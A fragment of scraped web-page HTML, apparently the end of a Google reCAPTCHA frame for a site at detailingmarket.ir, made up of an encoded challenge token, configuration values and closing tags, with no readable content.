R6wpcYanMxIm43w5/CkcOpHsOCw6PCksONbMKDwq7Cjz4vRMKjw74swo98dF/Dr3nChcKww53CksKwwprCrV0Ww6TDhGVrw4QSX2lKUMKnecKoJMO1w4HCisKbwrHCqcKlG1gow7NWVMOcwqzDpyohUsOvBsONRcOlw4nCgMOmwqLCrXg0esOvKsKlcToVw7zCpsK1dsKIO8Ose3sdw7/CvAMoOSprwrbCgAnDm8Kgw5PChUbCuMOUBCfCoMKsMMK6wq7CtQhaQcKhNsOmdsKnScO+w7TCg13CnsK2Y10swqB1QcOsGWlZKsOoMsOhw7bDtsOlw7zClsOKVMK7USQCw7/CosKYwqs/[base64]/DvkXChm1PK8KvwqTCjgU9wqJdw4jCgkRCJUw2Sg8hw5/DpgLDpsKEcSrDpsKddicjwpk/wotUwo9iwpXDj1Exw5bDnx/CncOPHUvDvnsWw6/[base64]/DFrDoF0fSkbCnXZow6QvHW7CvcODwrLDqDR0wq44w5zDhcK5w57CsFnCr8KVwpcBwpTDuMOBOcKvdwpRw7psEMK1P8OISCxEK8KxwprCqg/CmUtZw4NDA8Kgw63Dp8O+w6xeTMK2w6HDngHCnERJbXIKwrl/A2PCrcK6w6BPPD1jf0Ahwo5Kw7ctHMKOGhd1wqE4wqFOej3DrsOVwplrw5bDpmd6BMOLQX19ZsOLw47DvMOOA8KHG8OXUcK4w5U7QnUUwqZROWPCvT/[base64]/wqIRecKHw5gow5vDtMKuw6LDhcO1wobCr8KsaH3Co2UPwpfDlV/CmVbCgcKiK8Olw7JJHMKJw6F1KcOBw6g3UmISw4prwpvClcKuw4XDuMOaTUkODcO2wqrCvznCsMKDTsOkwoDDocKpwq7CiBDDoMOww4lYI8OPWlUMJ8O9DVvDkgM/UsO9EMKswrFjYMOLwonCkTstC3E+w7sdwrzDgsORwrTCjcK2TA1URMKvw74rw57DllljZMK7w44\\u003d\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JSDxe1qdXB68F5sF0s7DL7pfIBpwSJg6bxj1NV+I5Uw\\u003d\x22,0,0,null,1,1768874484116,0,0,[175],null,[157,122,89,133],\x22RC-L-d0P9dfL6Gkkg\x22,null,null,null,null,null,\x220dAFcWeA6EGNedkni_zNxnV6iRe-SHD38qGHMsH0Uca3mynwPs1KoG7nZBsC8jOfC3qqMok9HY0GEYYCf6awaz-5A29ZLYAxsfBA\x22,1768957284183]");
    </script></body></html>